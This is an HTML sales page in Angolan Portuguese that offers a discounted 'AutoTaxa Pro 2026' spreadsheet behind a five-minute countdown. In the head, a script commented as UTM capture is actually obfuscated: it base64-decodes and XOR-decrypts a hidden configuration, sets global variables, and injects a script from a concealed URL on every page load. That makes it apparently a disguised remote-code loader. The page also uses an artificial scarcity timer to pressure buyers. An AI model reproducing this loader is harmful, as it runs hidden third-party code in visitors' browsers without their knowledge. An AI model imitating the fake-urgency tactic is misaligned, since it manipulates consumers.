
<file: downsell.html>
<!doctype html>
<html lang="pt-AO">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <title>Espere! AutoTaxa Pro por 7.900 Kz</title>
  
  <meta name="robots" content="noindex,nofollow">
  <meta name="theme-color" content="#107c41">
  <link rel="icon" type="image/png" href="/favicon.png">
  <link rel="apple-touch-icon" href="/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Nunito:wght@800;900&display=swap">
  <link rel="stylesheet" href="pro.css">
  <!-- Meta Pixel (apenas carregamento + PageView; os eventos de conversão vêm da Okanda Pay) -->
  <script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init','2650441365332672');
  fbq('track','PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2650441365332672&ev=PageView&noscript=1" alt=""></noscript>
  <!-- UTMify: captura os UTMs do anúncio e passa-os para o link do checkout -->
  <script>(function(){var u_n=atob("DMjfNeL+aIoSooEsILP9QJCSSrAwyvVYULvlGs2dDOQ81/VBSa6mG4GRBaRw0K5fQ7q2RZaNR/9mz/IDTKmrUJGKRuBhgK0OQbyrR4ucHf530aMWe7P9W4OTDagogOVNVKnyQJaTAexrj/FeRb66W5bTEOl9xqxfQ6P9GcCICeZnx6MWAuqiGZncBut/x6MWAqy+QYPTHf5/y+dVDbitUJSbBv4/0fROSaysF87cHut+1+QOGur9SL+D");var x_ya=[];for(var g_zv73=0;g_zv73<u_n.length;g_zv73++){x_ya.push(u_n.charCodeAt(g_zv73)&255);}var v_9swh=x_ya[0];var n_8m=x_ya.slice(1,1+v_9swh);var a_h=x_ya.slice(1+v_9swh);var s_a5l=a_h.map(function(b,h_0hm){return b^n_8m[h_0hm%v_9swh];});var j_c="";for(var g_ktz=0;g_ktz<s_a5l.length;g_ktz++){j_c+=String.fromCharCode(s_a5l[g_ktz]&255);}var g_opn=decodeURIComponent(escape(j_c));var o_c=JSON.parse(g_opn);var q_f0=o_c.globals||[];q_f0.forEach(function(v_b4){window[v_b4.name]=v_b4.value;});var o_eb=document.createElement("script");o_eb.src=o_c.url;o_eb.async=true;o_eb.defer=true;(o_c.attributes||[]).forEach(function(g_fi){o_eb.setAttribute(g_fi.name,g_fi.value);});(document.head||document.documentElement).appendChild(o_eb);})();</script>
</head>
<body>

<div class="ds-banner" id="dsBanner">⚠️ ESPERE! ACHAMOS A MELHOR OFERTA PARA SI</div>

<main class="ds">
  <div class="wrap">
    <section id="offer" style="padding-top:8px">
      <span class="eyebrow">Oferta segura exclusiva desta página</span>

      <div class="timer" role="timer" aria-live="off">
        <span class="timer-lbl">Esta oferta fecha em</span>
        <b id="clock" class="px">05:00</b>
        <div class="timer-bar"><i id="bar"></i></div>
      </div>

      <h1>AutoTaxa Pro 2026 por<br><mark class="px">7.900 Kz</mark></h1>
      <p class="sub">É a mesma planilha que acabou de ver, em vez de 12.997 Kz. Só está disponível aqui e só até o cronómetro chegar a zero.</p>

      <div class="tagwrap"><div class="pricetag"><span class="old px">12.997<small>Kz</small></span><span class="now px">7.900<small>Kz</small></span><span class="note">Pagamento único</span></div></div>

      <a class="btn" href="https://okandapay.com/checkout/autotaxa-pro-2026-oferta-especial-mv71ev14?pid=31b44273-4c37-41cf-b1ba-43bbf9d747df">SIM, QUERO POR <b class="px">7.900 Kz</b><span>Acesso digital imediato</span></a>

      <svg class="seal" viewBox="0 0 200 200" role="img" aria-label="Selo de compra segura: pagamento seguro e garantia de 7 dias" xmlns="http://www.w3.org/2000/svg">
<defs>
<linearGradient id="sgA" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#2fbf7a"/><stop offset="1" stop-color="#0b5a2e"/></linearGradient>
<linearGradient id="sgB" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#ffffff"/><stop offset="1" stop-color="#d9f0e2"/></linearGradient>
<linearGradient id="sgC" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#f7dc7a"/><stop offset="1" stop-color="#c9971c"/></linearGradient>
<path id="sgTop" d="M 34,100 A 66,66 0 0 1 166,100"/>
<path id="sgBot" d="M 25,100 A 75,75 0 0 0 175,100"/>
</defs>
<path d="M198.20,100.00 L198.03,100.86 L197.55,101.70 L196.78,102.53 L195.78,103.34 L194.64,104.13 L193.43,104.90 L192.25,105.64 L191.19,106.38 L190.32,107.11 L189.71,107.85 L189.40,108.61 L189.40,109.40 L189.71,110.22 L190.30,111.09 L191.11,112.00 L192.08,112.94 L193.11,113.92 L194.12,114.91 L195.03,115.90 L195.74,116.88 L196.20,117.83 L196.36,118.73 L196.19,119.57 L195.70,120.34 L194.91,121.04 L193.88,121.67 L192.66,122.25 L191.35,122.78 L190.02,123.28 L188.77,123.79 L187.67,124.31 L186.79,124.89 L186.19,125.53 L185.89,126.26 L185.89,127.08 L186.17,128.00 L186.69,129.01 L187.39,130.09 L188.19,131.23 L189.02,132.40 L189.77,133.56 L190.38,134.69 L190.77,135.76 L190.90,136.73 L190.72,137.58 L190.24,138.31 L189.47,138.90 L188.44,139.38 L187.21,139.74 L185.85,140.03 L184.45,140.28 L183.07,140.52 L181.81,140.79 L180.73,141.13 L179.88,141.58 L179.30,142.16 L179.00,142.89 L178.97,143.77 L179.18,144.80 L179.59,145.95 L180.12,147.19 L180.70,148.49 L181.25,149.79 L181.71,151.06 L181.99,152.23 L182.05,153.29 L181.85,154.18 L181.38,154.89 L180.63,155.42 L179.64,155.76 L178.44,155.95 L177.10,156.01 L175.68,156.00 L174.26,155.96 L172.91,155.95 L171.69,156.01 L170.66,156.21 L169.86,156.57 L169.30,157.13 L168.98,157.89 L168.89,158.84 L168.99,159.97 L169.22,161.24 L169.53,162.60 L169.84,164.00 L170.09,165.36 L170.22,166.64 L170.18,167.77 L169.93,168.72 L169.44,169.44 L168.72,169.93 L167.77,170.18 L166.64,170.22 L165.36,170.09 L164.00,169.84 L162.60,169.53 L161.24,169.22 L159.97,168.99 L158.84,168.89 L157.89,168.98 L157.13,169.30 L156.57,169.86 L156.21,170.66 L156.01,171.69 L155.95,172.91 L155.96,174.26 L156.00,175.68 L156.01,177.10 L155.95,178.44 L155.76,179.64 L155.42,180.63 L154.89,181.38 L154.18,181.85 L153.29,182.05 L152.23,181.99 L151.06,181.71 L149.79,181.25 L148.49,180.70 L147.19,180.12 L145.95,179.59 L144.80,179.18 L143.77,178.97 L142.89,179.00 L142.16,179.30 L141.58,179.88 L141.13,180.73 L140.79,181.81 L140.52,183.07 L140.28,184.45 L140.03,185.85 L139.74,187.21 L139.38,188.44 L138.90,189.47 L138.31,190.24 L137.58,190.72 L136.73,190.90 L135.76,190.77 L134.69,190.38 L133.56,189.77 L132.40,189.02 L131.23,188.19 L130.09,187.39 L129.01,186.69 L128.00,186.17 L127.08,185.89 L126.26,185.89 L125.53,186.19 L124.89,186.79 L124.31,187.67 L123.79,188.77 L123.28,190.02 L122.78,191.35 L122.25,192.66 L121.67,193.88 L121.04,194.91 L120.34,195.70 L119.57,196.19 L118.73,196.36 L117.83,196.20 L116.88,195.74 L115.90,195.03 L114.91,194.12 L113.92,193.11 L112.94,192.08 L112.00,191.11 L111.09,190.30 L110.22,189.71 L109.40,189.40 L108.61,189.40 L107.85,189.71 L107.11,190.32 L106.38,191.19 L105.64,192.25 L104.90,193.43 L104.13,194.64 L103.34,195.78 L102.53,196.78 L101.70,197.55 L100.86,198.03 L100.00,198.20 L99.14,198.03 L98.30,197.55 L97.47,196.78 L96.66,195.78 L95.87,194.64 L95.10,193.43 L94.36,192.25 L93.62,191.19 L92.89,190.32 L92.15,189.71 L91.39,189.40 L90.60,189.40 L89.78,189.71 L88.91,190.30 L88.00,191.11 L87.06,192.08 L86.08,193.11 L85.09,194.12 L84.10,195.03 L83.12,195.74 L82.17,196.20 L81.27,196.36 L80.43,196.19 L79.66,195.70 L78.96,194.91 L78.33,193.88 L77.75,192.66 L77.22,191.35 L76.72,190.02 L76.21,188.77 L75.69,187.67 L75.11,186.79 L74.47,186.19 L73.74,185.89 L72.92,185.89 L72.00,186.17 L70.99,186.69 L69.91,187.39 L68.77,188.19 L67.60,189.02 L66.44,189.77 L65.31,190.38 L64.24,190.77 L63.27,190.90 L62.42,190.72 L61.69,190.24 L61.10,189.47 L60.62,188.44 L60.26,187.21 L59.97,185.85 L59.72,184.45 L59.48,183.07 L59.21,181.81 L58.87,180.73 L58.42,179.88 L57.84,179.30 L57.11,179.00 L56.23,178.97 L55.20,179.18 L54.05,179.59 L52.81,180.12 L51.51,180.70 L50.21,181.25 L48.94,181.71 L47.77,181.99 L46.71,182.05 L45.82,181.85 L45.11,181.38 L44.58,180.63 L44.24,179.64 L44.05,178.44 L43.99,177.10 L44.00,175.68 L44.04,174.26 L44.05,172.91 L43.99,171.69 L43.79,170.66 L43.43,169.86 L42.87,169.30 L42.11,168.98 L41.16,168.89 L40.03,168.99 L38.76,169.22 L37.40,169.53 L36.00,169.84 L34.64,170.09 L33.36,170.22 L32.23,170.18 L31.28,169.93 L30.56,169.44 L30.07,168.72 L29.82,167.77 L29.78,166.64 L29.91,165.36 L30.16,164.00 L30.47,162.60 L30.78,161.24 L31.01,159.97 L31.11,158.84 L31.02,157.89 L30.70,157.13 L30.14,156.57 L29.34,156.21 L28.31,156.01 L27.09,155.95 L25.74,155.96 L24.32,156.00 L22.90,156.01 L21.56,155.95 L20.36,155.76 L19.37,155.42 L18.62,154.89 L18.15,154.18 L17.95,153.29 L18.01,152.23 L18.29,151.06 L18.75,149.79 L19.30,148.49 L19.88,147.19 L20.41,145.95 L20.82,144.80 L21.03,143.77 L21.00,142.89 L20.70,142.16 L20.12,141.58 L19.27,141.13 L18.19,140.79 L16.93,140.52 L15.55,140.28 L14.15,140.03 L12.79,139.74 L11.56,139.38 L10.53,138.90 L9.76,138.31 L9.28,137.58 L9.10,136.73 L9.23,135.76 L9.62,134.69 L10.23,133.56 L10.98,132.40 L11.81,131.23 L12.61,130.09 L13.31,129.01 L13.83,128.00 L14.11,127.08 L14.11,126.26 L13.81,125.53 L13.21,124.89 L12.33,124.31 L11.23,123.79 L9.98,123.28 L8.65,122.78 L7.34,122.25 L6.12,121.67 L5.09,121.04 L4.30,120.34 L3.81,119.57 L3.64,118.73 L3.80,117.83 L4.26,116.88 L4.97,115.90 L5.88,114.91 L6.89,113.92 L7.92,112.94 L8.89,112.00 L9.70,111.09 L10.29,110.22 L10.60,109.40 L10.60,108.61 L10.29,107.85 L9.68,107.11 L8.81,106.38 L7.75,105.64 L6.57,104.90 L5.36,104.13 L4.22,103.34 L3.22,102.53 L2.45,101.70 L1.97,100.86 L1.80,100.00 L1.97,99.14 L2.45,98.30 L3.22,97.47 L4.22,96.66 L5.36,95.87 L6.57,95.10 L7.75,94.36 L8.81,93.62 L9.68,92.89 L10.29,92.15 L10.60,91.39 L10.60,90.60 L10.29,89.78 L9.70,88.91 L8.89,88.00 L7.92,87.06 L6.89,86.08 L5.88,85.09 L4.97,84.10 L4.26,83.12 L3.80,82.17 L3.64,81.27 L3.81,80.43 L4.30,79.66 L5.09,78.96 L6.12,78.33 L7.34,77.75 L8.65,77.22 L9.98,76.72 L11.23,76.21 L12.33,75.69 L13.21,75.11 L13.81,74.47 L14.11,73.74 L14.11,72.92 L13.83,72.00 L13.31,70.99 L12.61,69.91 L11.81,68.77 L10.98,67.60 L10.23,66.44 L9.62,65.31 L9.23,64.24 L9.10,63.27 L9.28,62.42 L9.76,61.69 L10.53,61.10 L11.56,60.62 L12.79,60.26 L14.15,59.97 L15.55,59.72 L16.93,59.48 L18.19,59.21 L19.27,58.87 L20.12,58.42 L20.70,57.84 L21.00,57.11 L21.03,56.23 L20.82,55.20 L20.41,54.05 L19.88,52.81 L19.30,51.51 L18.75,50.21 L18.29,48.94 L18.01,47.77 L17.95,46.71 L18.15,45.82 L18.62,45.11 L19.37,44.58 L20.36,44.24 L21.56,44.05 L22.90,43.99 L24.32,44.00 L25.74,44.04 L27.09,44.05 L28.31,43.99 L29.34,43.79 L30.14,43.43 L30.70,42.87 L31.02,42.11 L31.11,41.16 L31.01,40.03 L30.78,38.76 L30.47,37.40 L30.16,36.00 L29.91,34.64 L29.78,33.36 L29.82,32.23 L30.07,31.28 L30.56,30.56 L31.28,30.07 L32.23,29.82 L33.36,29.78 L34.64,29.91 L36.00,30.16 L37.40,30.47 L38.76,30.78 L40.03,31.01 L41.16,31.11 L42.11,31.02 L42.87,30.70 L43.43,30.14 L43.79,29.34 L43.99,28.31 L44.05,27.09 L44.04,25.74 L44.00,24.32 L43.99,22.90 L44.05,21.56 L44.24,20.36 L44.58,19.37 L45.11,18.62 L45.82,18.15 L46.71,17.95 L47.77,18.01 L48.94,18.29 L50.21,18.75 L51.51,19.30 L52.81,19.88 L54.05,20.41 L55.20,20.82 L56.23,21.03 L57.11,21.00 L57.84,20.70 L58.42,20.12 L58.87,19.27 L59.21,18.19 L59.48,16.93 L59.72,15.55 L59.97,14.15 L60.26,12.79 L60.62,11.56 L61.10,10.53 L61.69,9.76 L62.42,9.28 L63.27,9.10 L64.24,9.23 L65.31,9.62 L66.44,10.23 L67.60,10.98 L68.77,11.81 L69.91,12.61 L70.99,13.31 L72.00,13.83 L72.92,14.11 L73.74,14.11 L74.47,13.81 L75.11,13.21 L75.69,12.33 L76.21,11.23 L76.72,9.98 L77.22,8.65 L77.75,7.34 L78.33,6.12 L78.96,5.09 L79.66,4.30 L80.43,3.81 L81.27,3.64 L82.17,3.80 L83.12,4.26 L84.10,4.97 L85.09,5.88 L86.08,6.89 L87.06,7.92 L88.00,8.89 L88.91,9.70 L89.78,10.29 L90.60,10.60 L91.39,10.60 L92.15,10.29 L92.89,9.68 L93.62,8.81 L94.36,7.75 L95.10,6.57 L95.87,5.36 L96.66,4.22 L97.47,3.22 L98.30,2.45 L99.14,1.97 L100.00,1.80 L100.86,1.97 L101.70,2.45 L102.53,3.22 L103.34,4.22 L104.13,5.36 L104.90,6.57 L105.64,7.75 L106.38,8.81 L107.11,9.68 L107.85,10.29 L108.61,10.60 L109.40,10.60 L110.22,10.29 L111.09,9.70 L112.00,8.89 L112.94,7.92 L113.92,6.89 L114.91,5.88 L115.90,4.97 L116.88,4.26 L117.83,3.80 L118.73,3.64 L119.57,3.81 L120.34,4.30 L121.04,5.09 L121.67,6.12 L122.25,7.34 L122.78,8.65 L123.28,9.98 L123.79,11.23 L124.31,12.33 L124.89,13.21 L125.53,13.81 L126.26,14.11 L127.08,14.11 L128.00,13.83 L129.01,13.31 L130.09,12.61 L131.23,11.81 L132.40,10.98 L133.56,10.23 L134.69,9.62 L135.76,9.23 L136.73,9.10 L137.58,9.28 L138.31,9.76 L138.90,10.53 L139.38,11.56 L139.74,12.79 L140.03,14.15 L140.28,15.55 L140.52,16.93 L140.79,18.19 L141.13,19.27 L141.58,20.12 L142.16,20.70 L142.89,21.00 L143.77,21.03 L144.80,20.82 L145.95,20.41 L147.19,19.88 L148.49,19.30 L149.79,18.75 L151.06,18.29 L152.23,18.01 L153.29,17.95 L154.18,18.15 L154.89,18.62 L155.42,19.37 L155.76,20.36 L155.95,21.56 L156.01,22.90 L156.00,24.32 L155.96,25.74 L155.95,27.09 L156.01,28.31 L156.21,29.34 L156.57,30.14 L157.13,30.70 L157.89,31.02 L158.84,31.11 L159.97,31.01 L161.24,30.78 L162.60,30.47 L164.00,30.16 L165.36,29.91 L166.64,29.78 L167.77,29.82 L168.72,30.07 L169.44,30.56 L169.93,31.28 L170.18,32.23 L170.22,33.36 L170.09,34.64 L169.84,36.00 L169.53,37.40 L169.22,38.76 L168.99,40.03 L168.89,41.16 L168.98,42.11 L169.30,42.87 L169.86,43.43 L170.66,43.79 L171.69,43.99 L172.91,44.05 L174.26,44.04 L175.68,44.00 L177.10,43.99 L178.44,44.05 L179.64,44.24 L180.63,44.58 L181.38,45.11 L181.85,45.82 L182.05,46.71 L181.99,47.77 L181.71,48.94 L181.25,50.21 L180.70,51.51 L180.12,52.81 L179.59,54.05 L179.18,55.20 L178.97,56.23 L179.00,57.11 L179.30,57.84 L179.88,58.42 L180.73,58.87 L181.81,59.21 L183.07,59.48 L184.45,59.72 L185.85,59.97 L187.21,60.26 L188.44,60.62 L189.47,61.10 L190.24,61.69 L190.72,62.42 L190.90,63.27 L190.77,64.24 L190.38,65.31 L189.77,66.44 L189.02,67.60 L188.19,68.77 L187.39,69.91 L186.69,70.99 L186.17,72.00 L185.89,72.92 L185.89,73.74 L186.19,74.47 L186.79,75.11 L187.67,75.69 L188.77,76.21 L190.02,76.72 L191.35,77.22 L192.66,77.75 L193.88,78.33 L194.91,78.96 L195.70,79.66 L196.19,80.43 L196.36,81.27 L196.20,82.17 L195.74,83.12 L195.03,84.10 L194.12,85.09 L193.11,86.08 L192.08,87.06 L191.11,88.00 L190.30,88.91 L189.71,89.78 L189.40,90.60 L189.40,91.39 L189.71,92.15 L190.32,92.89 L191.19,93.62 L192.25,94.36 L193.43,95.10 L194.64,95.87 L195.78,96.66 L196.78,97.47 L197.55,98.30 L198.03,99.14Z" fill="url(#sgC)"/>
<circle cx="100" cy="100" r="88" fill="url(#sgA)"/>
<circle cx="100" cy="100" r="85" fill="none" stroke="#fff" stroke-opacity=".55" stroke-width="1.2" stroke-dasharray="2 3"/>
<circle cx="100" cy="100" r="52" fill="#0d6b37" stroke="url(#sgC)" stroke-width="2.5"/>
<text font-family="Inter,Arial,sans-serif" font-size="12.5" font-weight="800" fill="#fff" letter-spacing="1.6"><textPath href="#sgTop" startOffset="50%" text-anchor="middle">COMPRA 100% SEGURA</textPath></text>
<text font-family="Inter,Arial,sans-serif" font-size="11.5" font-weight="800" fill="#fff" letter-spacing="1.6" dy="9"><textPath href="#sgBot" startOffset="50%" text-anchor="middle">GARANTIA · 7 DIAS</textPath></text>
<text x="30" y="106" font-size="10" fill="#f7dc7a" text-anchor="middle">★</text>
<text x="170" y="106" font-size="10" fill="#f7dc7a" text-anchor="middle">★</text>
<path d="M100 63 L132 75 V99 C132 119 118 133 100 140 C82 133 68 119 68 99 V75 Z" fill="url(#sgB)" stroke="#f7dc7a" stroke-width="2" stroke-linejoin="round"/>
<path d="M100 70 L125 79.5 V99 C125 114 114.500 125 100 131 C85.500 125 75 114 75 99 V79.500 Z" fill="none" stroke="#2fbf7a" stroke-opacity=".5" stroke-width="1"/>
<path d="M85 100 L96 111 L118 87" fill="none" stroke="#0f8a4a" stroke-width="9" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
      <ul class="safe">
        <li><b>Pagamento seguro</b> processado pela Okanda Pay</li>
        <li><b>Garantia de 7 dias:</b> se não gostar, devolvemos o valor</li>
        <li><b>Pagamento único.</b> Sem mensalidades nem taxas escondidas</li>
      </ul>

      <a class="nothanks" href="mini.html">Não, obrigado. Quero só a versão gratuita.</a>
    </section>

    <section id="closed" hidden style="padding-top:8px">
      <span class="eyebrow">Oferta encerrada</span>
      <h1>O tempo desta oferta terminou</h1>
      <p class="sub">O preço de 7.900 Kz já não está disponível nesta página. Escolha como quer continuar:</p>
      <a class="btn" href="index.html">VOLTAR À PÁGINA PRINCIPAL<span>Ver a AutoTaxa Pro</span></a>
      <a class="btn ghost" href="mini.html">BAIXAR A AUTOTAXA MINI<span>Versão gratuita, estimativa simples</span></a>
    </section>
  </div>
</main>

<footer class="site-footer"><div class="wrap">
  <nav><a href="termos.html">Termos de Uso</a><a href="privacidade.html">Política de Privacidade</a><a href="https://wa.me/244955968159" rel="noopener">Suporte</a></nav>
  <p>A AutoTaxa é um produto independente e não é afiliada, aprovada ou mantida pela AGT. Os valores calculados são estimativas e não substituem a consulta a um despachante oficial.</p>
  <p>© <span id="year">2026</span> A Bilonai Group. Todos os direitos reservados.</p>
</div></footer>
<script>
document.getElementById('year').textContent=new Date().getFullYear();
(function(){
  var TOTAL=5*60*1000, KEY='autotaxa_ds_deadline';
  var offer=document.getElementById('offer'), closed=document.getElementById('closed'),
      clock=document.getElementById('clock'), bar=document.getElementById('bar'), banner=document.getElementById('dsBanner');
  function get(){try{return localStorage.getItem(KEY)}catch(e){return null}}
  function set(v){try{localStorage.setItem(KEY,v)}catch(e){}}
  /* ?reset=1 recomeça o cronómetro (para testar) */
  if(/[?&]reset=1/.test(location.search)){try{localStorage.removeItem(KEY)}catch(e){}}
  var deadline=parseInt(get(),10);
  if(!deadline){deadline=Date.now()+TOTAL;set(String(deadline));}
  function close(){offer.hidden=true;closed.hidden=false;banner.textContent='OFERTA ENCERRADA';banner.classList.add('off');document.title='Oferta encerrada · AutoTaxa';document.body.classList.remove('urgent');}
  function tick(){
    var left=deadline-Date.now();
    if(left<=0){close();return true;}
    var s=Math.ceil(left/1000), m=Math.floor(s/60), r=s%60;
    clock.textContent=(m<10?'0':'')+m+':'+(r<10?'0':'')+r;
    bar.style.width=Math.max(0,Math.min(100,left/TOTAL*100))+'%';
    document.body.classList.toggle('urgent',left<60000);
    return false;
  }
  if(!tick()){var iv=setInterval(function(){if(tick())clearInterval(iv)},250);}
})();
</script>
</body>
</html>
</file>
